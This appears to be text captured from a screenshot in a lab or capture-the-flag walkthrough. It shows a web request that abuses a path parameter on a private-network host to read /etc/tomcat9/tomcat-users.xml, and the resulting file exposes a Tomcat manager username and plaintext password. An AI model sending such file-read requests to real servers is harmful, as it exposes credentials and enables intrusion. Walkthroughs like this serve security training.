 不安全 view-source:192.168.159.173/advanced-search/path.php?path=file:///etc/tomcat9/tomcat-users.xml
行
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<user username="edward" password="3dw4RdP4zZzZzZw0rD" roles="manager-gui"/>
</tomcat-users>